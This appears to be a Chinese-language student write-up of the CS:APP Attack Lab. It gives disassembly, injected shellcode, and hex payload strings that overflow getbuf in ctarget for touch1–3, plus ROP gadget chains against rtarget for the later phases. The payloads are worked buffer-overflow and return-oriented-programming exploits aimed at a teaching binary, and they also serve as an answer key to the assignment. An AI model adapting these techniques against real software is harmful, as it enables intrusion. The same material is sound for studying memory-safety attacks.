attacklab
touch1

disas getbuf 0x28


前40个字节的内容无关紧要,因为它们属于未溢出的部分。这段攻击代码中而真正起作用的是缓冲区溢出的部分,即最后的8个字节。同时要注意到机器是小端表示的字节序,即低位放在低字节,高位放在高字节,并且栈的增长方向是由低地址增长到高地址。
touch2

注入代码
movq $0x6e848b9c,%rdi # rdi = cookie
ret


注入字符串
bf 9c 8b 84 6e
c3 00 00 00 00
00 00 00 00 00
00 00 00 00 00
00 00 00 00 00
00 00 00 00 00
00 00 00 00 00
00 00 00 00 00
38 e5 63 55 00 00 00 00
ad 18 40 00 00 00 00 00
%rsp+028并且函数返回之后,PC将指向0x5563e538,在这里即为bf字节对应的地址。顺利执行完mov语句后,执行c3(ret指令),PC将指向0x4018ad,这里即为函数touch2的入口地址。
cat touch2new.txt | ./hex2raw | ./ctarget -q
000000000040186b <getbuf>:
40186b: 48 83 ec 28 sub $0x28,%rsp
40186f: 48 89 e7 mov %rsp,%rdi
401872: e8 7e 02 00 00 callq 401af5 <Gets>
401877: b8 01 00 00 00 mov $0x1,%eax
40187c: 48 83 c4 28 add $0x28,%rsp
401880: c3 retq
0000000000401881 <touch1>:
401881: 48 83 ec 08 sub $0x8,%rsp
401885: c7 05 8d 2c 20 00 01 movl $0x1,0x202c8d(%rip) # 60451c <vlevel>
40188c: 00 00 00
40188f: bf b4 31 40 00 mov $0x4031b4,%edi
401894: e8 37 f4 ff ff callq 400cd0 <puts@plt>
401899: bf 01 00 00 00 mov $0x1,%edi
40189e: e8 97 04 00 00 callq 401d3a <validate>
4018a3: bf 00 00 00 00 mov $0x0,%edi
4018a8: e8 a3 f5 ff ff callq 400e50 <exit@plt>
00000000004018ad <touch2>:
4018ad: 48 83 ec 08 sub $0x8,%rsp
4018b1: 89 fa mov %edi,%edx
4018b3: c7 05 5f 2c 20 00 02 movl $0x2,0x202c5f(%rip) # 60451c <vlevel>
4018ba: 00 00 00
4018bd: 39 3d 61 2c 20 00 cmp %edi,0x202c61(%rip) # 604524 <cookie>
4018c3: 75 20 jne 4018e5 <touch2+0x38>
4018c5: be d8 31 40 00 mov $0x4031d8,%esi
4018ca: bf 01 00 00 00 mov $0x1,%edi
4018cf: b8 00 00 00 00 mov $0x0,%eax
4018d4: e8 27 f5 ff ff callq 400e00 <__printf_chk@plt>
4018d9: bf 02 00 00 00 mov $0x2,%edi
4018de: e8 57 04 00 00 callq 401d3a <validate>
4018e3: eb 1e jmp 401903 <touch2+0x56>
4018e5: be 00 32 40 00 mov $0x403200,%esi
4018ea: bf 01 00 00 00 mov $0x1,%edi
4018ef: b8 00 00 00 00 mov $0x0,%eax
4018f4: e8 07 f5 ff ff callq 400e00 <__printf_chk@plt>
4018f9: bf 02 00 00 00 mov $0x2,%edi
4018fe: e8 f9 04 00 00 callq 401dfc <fail>
401903: bf 00 00 00 00 mov $0x0,%edi
401908: e8 43 f5 ff ff callq 400e50 <exit@plt>
000000000040190d <hexmatch>:
40190d: 41 54 push %r12
40190f: 55 push %rbp
401910: 53 push %rbx
401911: 48 83 c4 80 add $0xffffffffffffff80,%rsp
401915: 89 fd mov %edi,%ebp
401917: 48 89 f3 mov %rsi,%rbx
40191a: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax
401921: 00 00
401923: 48 89 44 24 78 mov %rax,0x78(%rsp)
401928: 31 c0 xor %eax,%eax
40192a: e8 91 f4 ff ff callq 400dc0 <random@plt>
40192f: 48 89 c1 mov %rax,%rcx
401932: 48 ba 0b d7 a3 70 3d movabs $0xa3d70a3d70a3d70b,%rdx
401939: 0a d7 a3
40193c: 48 f7 ea imul %rdx
40193f: 48 01 ca add %rcx,%rdx
401942: 48 c1 fa 06 sar $0x6,%rdx
401946: 48 89 c8 mov %rcx,%rax
401949: 48 c1 f8 3f sar $0x3f,%rax
40194d: 48 29 c2 sub %rax,%rdx
401950: 48 8d 04 92 lea (%rdx,%rdx,4),%rax
401954: 48 8d 14 80 lea (%rax,%rax,4),%rdx
401958: 48 8d 04 95 00 00 00 lea 0x0(,%rdx,4),%rax
40195f: 00
401960: 48 29 c1 sub %rax,%rcx
401963: 4c 8d 24 0c lea (%rsp,%rcx,1),%r12
401967: 41 89 e8 mov %ebp,%r8d
40196a: b9 d1 31 40 00 mov $0x4031d1,%ecx
40196f: 48 c7 c2 ff ff ff ff mov $0xffffffffffffffff,%rdx
401976: be 01 00 00 00 mov $0x1,%esi
40197b: 4c 89 e7 mov %r12,%rdi
40197e: b8 00 00 00 00 mov $0x0,%eax
401983: e8 f8 f4 ff ff callq 400e80 <__sprintf_chk@plt>
401988: ba 09 00 00 00 mov $0x9,%edx
40198d: 4c 89 e6 mov %r12,%rsi
401990: 48 89 df mov %rbx,%rdi
401993: e8 18 f3 ff ff callq 400cb0 <strncmp@plt>
401998: 85 c0 test %eax,%eax
40199a: 0f 94 c0 sete %al
40199d: 48 8b 5c 24 78 mov 0x78(%rsp),%rbx
4019a2: 64 48 33 1c 25 28 00 xor %fs:0x28,%rbx
4019a9: 00 00
4019ab: 74 05 je 4019b2 <hexmatch+0xa5>
4019ad: e8 3e f3 ff ff callq 400cf0 <__stack_chk_fail@plt>
4019b2: 0f b6 c0 movzbl %al,%eax
4019b5: 48 83 ec 80 sub $0xffffffffffffff80,%rsp
4019b9: 5b pop %rbx
4019ba: 5d pop %rbp
4019bb: 41 5c pop %r12
4019bd: c3 retq
00000000004019be <touch3>:
4019be: 53 push %rbx
4019bf: 48 89 fb mov %rdi,%rbx
4019c2: c7 05 50 2b 20 00 03 movl $0x3,0x202b50(%rip) # 60451c <vlevel>
4019c9: 00 00 00
4019cc: 48 89 fe mov %rdi,%rsi
4019cf: 8b 3d 4f 2b 20 00 mov 0x202b4f(%rip),%edi # 604524 <cookie>
4019d5: e8 33 ff ff ff callq 40190d <hexmatch>
4019da: 85 c0 test %eax,%eax
4019dc: 74 23 je 401a01 <touch3+0x43>
4019de: 48 89 da mov %rbx,%rdx
4019e1: be 28 32 40 00 mov $0x403228,%esi
4019e6: bf 01 00 00 00 mov $0x1,%edi
4019eb: b8 00 00 00 00 mov $0x0,%eax
4019f0: e8 0b f4 ff ff callq 400e00 <__printf_chk@plt>
4019f5: bf 03 00 00 00 mov $0x3,%edi
4019fa: e8 3b 03 00 00 callq 401d3a <validate>
4019ff: eb 21 jmp 401a22 <touch3+0x64>
401a01: 48 89 da mov %rbx,%rdx
401a04: be 50 32 40 00 mov $0x403250,%esi
401a09: bf 01 00 00 00 mov $0x1,%edi
401a0e: b8 00 00 00 00 mov $0x0,%eax
401a13: e8 e8 f3 ff ff callq 400e00 <__printf_chk@plt>
401a18: bf 03 00 00 00 mov $0x3,%edi
401a1d: e8 da 03 00 00 callq 401dfc <fail>
401a22: bf 00 00 00 00 mov $0x0,%edi
401a27: e8 24 f4 ff ff callq 400e50 <exit@plt>
0000000000401a2c <test>:
401a2c: 48 83 ec 08 sub $0x8,%rsp
401a30: b8 00 00 00 00 mov $0x0,%eax
401a35: e8 31 fe ff ff callq 40186b <getbuf>
401a3a: 89 c2 mov %eax,%edx
401a3c: be 78 32 40 00 mov $0x403278,%esi
401a41: bf 01 00 00 00 mov $0x1,%edi
401a46: b8 00 00 00 00 mov $0x0,%eax
401a4b: e8 b0 f3 ff ff callq 400e00 <__printf_chk@plt>
401a50: 48 83 c4 08 add $0x8,%rsp
401a54: c3 retq
touch3
本题需要传入的是一个char指针,即将cookie的那串数字看成字符串。注意,0x不包含在这个字符串当中。
cookie 6e848b9c 36 65 38 34 38 62 39 63

cat touch31.txt | ./hex2raw | ./ctarget -q
注入字符串
48 c7 c7 50 e5 63 55 48
c7 c4 48 e5 63 55 c3 00
be 19 40 00 00 00 00 00
36 65 38 34 38 62 39 63
00 00 00 00 00 00 00 00
38 e5 63 55 00 00 00 00
栈结构

将rdi的值置为字符串的首地址
part2 touch2
需要使用ROP进入touch2中,并且传入正确的cookie

popq %rax
movq %rax,%rdi
0000000000401a62 <setval_316>:
401a62: c7 07 58 90 90 90 movl $0x90909058,(%rdi)
401a68: c3 retq
0000000000401a77 <setval_209>:
401a77: c7 07 48 89 c7 c3 movl $0xc3c78948,(%rdi)
401a7d: c3 retq
cat phase4.txt | ./hex2raw | ./rtarget -q
ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff
64 1a 40 00 00 00 00 00
9c 8b 84 6e 00 00 00 00
79 1a 40 00 00 00 00 00
ad 18 40 00 00 00 00 00
phase5
mov %rsp, %rax
mov %rax, %rdi
pop %rax
mov %eax, %edx
mov %edx, %ecx
mov %ecx, %esi
leaq (%rdi, %rsi, 1) %rax
mov %rax %rdi
采用栈顶指针+偏移量
只有 movq %rsp, %rax 和 movq %rax, %rdi 可以用,那么只能对 %rax 或者 %rdi 做一些加减操作,或者考虑用 lea 指令。
- 把%rsp里的栈指针地址放到%rdi
- 拿到bias的值放到%rsi
- 利用add xy,把栈指针地址和bias加起来放到%rax,再传到%rdi
- 调用touch3
long add_xy(long x, long y) {
return x+y;
}
lea (%rdi,%rsi,1),%rax
0000000000401b04 <setval_345>:
401b04: c7 07 48 89 e0 c3 movl $0xc3e08948,(%rdi)
401b0a: c3 retq//rsp,rax
0000000000401a77 <setval_209>:
401a77: c7 07 48 89 c7 c3 movl $0xc3c78948,(%rdi)
401a7d: c3 retq//rax,rdi
0000000000401a62 <setval_316>:
401a62: c7 07 58 90 90 90 movl $0x90909058,(%rdi)
401a68: c3 retq
/pop rax0000000000401b0b <addval_179>:
401b0b: 8d 87 89 c2 c3 4e lea 0x4ec3c289(%rdi),%eax
401b11: c3 retq/eax edx
0000000000401b3a <setval_471>:
401b3a: c7 07 89 d1 91 90 movl $0x9091d189,(%rdi)
401b40: c3 retq
0000000000401aac <getval_307>:
401aac: b8 3b 89 ce 90 mov $0x90ce893b,%eax
401ab1: c3 retq//ecx->rsi
0000000000401a99 <add_xy>:
401a99: 48 8d 04 37 lea (%rdi,%rsi,1),%rax
401a9d: c3 retq
cat t5.txt | ./hex2raw | ./rtarget -q


 浙公网安备 33010602011771号
浙公网安备 33010602011771号